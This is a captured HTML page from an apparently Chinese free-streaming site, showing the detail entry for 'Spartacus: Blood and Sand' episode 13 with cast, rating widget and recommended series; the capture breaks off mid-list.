

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruminiao.com/detail/94748.html
body_size: 15822
content:
<!DOCTYPE html><html><head><title>斯巴达克斯：血与沙_第13集/高清/完整版_电视剧全集_欧美剧免费在线观看 - 星辰影院</title><meta name="keywords" content="斯巴达克斯：血与沙,斯巴达克斯：血与沙免费观看,斯巴达克斯：血与沙全集,电视剧" /><meta name="description" content="星辰影院欧美剧《斯巴达克斯：血与沙》于2021年首播，由安迪·怀特菲尔德,马努·贝内特,Erin,C等主演，星辰电影网提供无删减美国电视剧斯巴达克斯：血与沙全集高清完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ruminiao.com","wapurl":"www.ruminiao.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">斯巴达克斯：血与沙 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E9%95%87%E6%80%AA%E8%B0%88.html" rel="nofollow"><span class="hot_name">阴阳镇怪谈</span></a></li><li><a href="/search/wd/%E4%B8%8D%E8%A6%81%E5%BF%98%E8%AE%B0%E6%88%91%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">不要忘记我爱你</span></a></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E9%85%92%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是酒神</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220505-3/02dee681d54a3e3c7165c0207e106d92.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/94748-4-1.html" data-original="https://bdzyimg1.com/upload/vod/20220505-3/02dee681d54a3e3c7165c0207e106d92.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第13集</span><span class="pic_vod text_right"><img src="https://www.ruminiao.com/img.php?url=https://bdzyimg1.com/upload/vod/20220505-3/02dee681d54a3e3c7165c0207e106d92.jpg" alt="斯巴达克斯：血与沙" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">斯巴达克斯：血与沙</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：sibadakesixueyusha</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>未知<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">第13集</span> - 免费在线观看</li><li class="data"><span>导演：</span>Grady,Hall</li><li class="data"><span>主演：</span>安迪·怀特菲尔德,马努·贝内特,Erin,Cummings,Nick,Ta</li><li class="data"><span>更新时间：</span><em>2025-05-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/94748-4-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="94748" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">646</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《斯巴达克斯：血与沙》https://www.ruminiao.com/detail/94748.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '斯巴达克斯：血与沙',bdPic : 'https://bdzyimg1.com/upload/vod/20220505-3/02dee681d54a3e3c7165c0207e106d92.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《斯巴达克斯：血与沙》是一部由Grady,Hall导演执导，安迪·怀特菲尔德,马努·贝内特,Erin,Cummings,Nick,Tarabay,Antonio,Te,Maioho,露西·劳伦斯等演员精彩演绎的美国电视剧，手机免费观看高清无删减完整版电视剧全集就上星辰电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【星辰电影院】【迅雷下载】【百度云播】【天堂影视】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="94748" data-score="5"><span class="label">给【<strong>斯巴达克斯：血与沙</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/208396.html" title="桑尼" data-original="https://shandianpic.vip/upload/vod/20240710-1/0565da85454c028865a31dbab891683e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208396.html" title="桑尼">桑尼</a></p><p class="vodlist_sub">讲述一位住在日本京都的美国女人，其丈夫和儿子在神秘飞机失事中失踪后，她与家用机器人桑尼一起揭开了这个家庭</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/202932.html" title="红鹰 第八季" data-original="https://img.guangsuimage.com/cover/31a34dfbb1e21d2119711042f6731578.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/202932.html" title="红鹰 第八季">红鹰 第八季</a></p><p class="vodlist_sub">作为一群野蛮人的首领，塞瓦斯蒂安·本图拉，外号'毒液'，多年来一直在亚马逊屠杀西班牙国王的驻军。当这位美</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/93783.html" title="幽灵写手" data-original="https://bdzyimg1.com/upload/vod/20220505-4/040ca4e74bdf0e7d3b0ec496fc6dd0b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/93783.html" title="幽灵写手">幽灵写手</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;美国&nbsp;/&nbsp;艾萨克·阿雷兰尼斯,Amadi,Chapata汉娜·莱文森Justin,Sanchez</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/199985.html" title="鬼屋欢乐送 第三季" data-original="https://img.guangsuimage.com/cover/8fd43ef7e386022fec7411bded9e18e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/199985.html" title="鬼屋欢乐送 第三季">鬼屋欢乐送 第三季</a></p><p class="vodlist_sub">CBS续订美版《鬼屋欢乐送》第三季。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/36189.html" title="班克罗夫特 第二季" data-original="https://pic.monidai.com/img/5e117b7d85bdd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/36189.html" title="班克罗夫特 第二季">班克罗夫特 第二季</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;英国&nbsp;/&nbsp;内详</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/149970.html" title="空中救护第二季" data-original="https://youku.youkuphoto.com/upload/vod/20231007-1/bb935e8e5f5324a055e22fe6ee553a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/149970.html" title="空中救护第二季">空中救护第二季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;加拿大,美国&nbsp;/&nbsp;娜塔莎·卡利斯,摩根·霍姆斯特姆,Praneet,Akilla,Aason,Nadjiwan,梅赛德斯·</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/40180.html" title="废柴舅舅第二季" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2410553993.jpgupload/vod/2021-06-09/202106091623250960.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/40180.html" title="废柴舅舅第二季">废柴舅舅第二季</a></p><p class="vodlist_sub">《废柴舅舅》第二季确定续订。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/132179.html" title="星际之门SG-1第六季" data-original="https://youku.youkuphoto.com/upload/vod/20211016-1/7a6b8891c1c89ae48c8bac5c7963724a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/132179.html" title="星际之门SG-1第六季">星际之门SG-1第六季</a></p><p class="vodlist_sub">是米高梅公司以1994年的卖座电影&quot;STARGATE&quot;为蓝本延伸制作的电视影集；由因</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/259836.html" title="盐沼之下" data-original="https://shandianpic.vip/upload/vod/20260131-1/8d5e9c2ff87ff1094d39aa13bfd4c8a6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259836.html" title="盐沼之下">盐沼之下</a></p><p class="vodlist_sub">故事发生在虚构的威尔士小镇莫法·哈伦（Morfa Halen）。这个紧密团结的社区岌岌可危地坐落在巍峨群</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/258934.html" title="猎捕行动第二季" data-original="https://shandianpic.vip/upload/vod/20260110-1/00a73393090db1d56ee702eb4b635ccb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258934.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/253420.html" title="紧急呼救：纳什维尔" data-original="https://shandianpic.vip/upload/vod/20251011-1/9c51002c2e39016ab73c28b11ff078bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253420.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/253419.html" title="实习医生格蕾第二十二季" data-original="https://shandianpic.vip/upload/vod/20251011-1/37afb6ad8e79d00f6e20a9356fdf61d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253419.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/256957.html" title="斯巴达克斯：亚述家族" data-original="https://shandianpic.vip/upload/vod/20251206-1/657eeecd5fcef360d35fc167d043b41d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256957.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/258869.html" title="奇探佩辛丝第二季" data-original="https://shandianpic.vip/upload/vod/20260110-1/070fad6acb2b51ad22a1f1d9d5072b2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258869.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight episodes</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/259754.html" title="冷水" data-original="https://shandianpic.vip/upload/vod/20260130-1/dd7085dcac1dd4b0ecb81ade71d6e638.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259754.html" title="冷水">冷水</a></p><p class="vodlist_sub">一个未成年被送到了青少年改造所，那儿是一个荒郊野岭的地方。正当我们逐步了解到，他被送到那里的原因，以及所</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/258850.html" title="匹兹堡医护前线第二季" data-original="https://shandianpic.vip/upload/vod/20260109-1/306d7e43a747fddf5ae5bf44f3f4e58e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258850.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/258937.html" title="千锤百炼第一季" data-original="https://shandianpic.vip/upload/vod/20260110-1/bf270baa76fc15405e723427468b2d00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 